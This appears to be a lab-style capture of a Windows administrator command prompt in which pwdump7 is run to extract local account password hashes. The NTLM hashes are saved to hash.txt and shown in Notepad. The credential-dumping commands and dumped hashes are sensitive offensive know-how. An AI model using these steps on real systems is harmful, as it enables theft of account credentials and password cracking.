 Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd Downloads
The system cannot find the path specified.
C:\Windows\system32>cd C:\Users\Prajna\Downloads\pwdump7
C:\Users\Prajna\Downloads\pwdump7>dir
Volume in drive C has no label.
Volume Serial Number is 541F-66B9
Directory of C:\Users\Prajna\Downloads\pwdump7
15/03/2023  11:36    <DIR>          .
15/03/2023  11:36    <DIR>          ..
15/03/2023  11:36         1,017,344 libeay32.dll
15/03/2023  11:36            77,824 PwDump7.exe
15/03/2023  11:36               522 readme.txt
3 File(s)      1,095,690 bytes
2 Dir(s)  13,903,040,512 bytes free
C:\Users\Prajna\Downloads\pwdump7>pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:10ECA58175
824:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*******
Prajna:1001:NO PASSWORD*********************:EA469E07AB5DF1AB
HomeGroupUser$:1002:NO PASSWORD*********************:1FCD1A66
DEAB4:::
C:\Users\Prajna\Downloads\pwdump7>pwdump7.exe >> hash.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\Users\Prajna\Downloads\pwdump7>
hash - Notepad
File Edit Format View Help
Administrator:500:NO PASSWORD*********************:10ECA58175D4228ECE151E287086E824:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
Prajna:1001:NO PASSWORD*********************:EA469E07AB5DF1ABB9F4093BFEC2883F:::
HomeGroupUser$:1002:NO PASSWORD*********************:1FCD1A66D720EF56FE1A9792E71DEAB4:::
C:\
OS
11:50
15/03/2023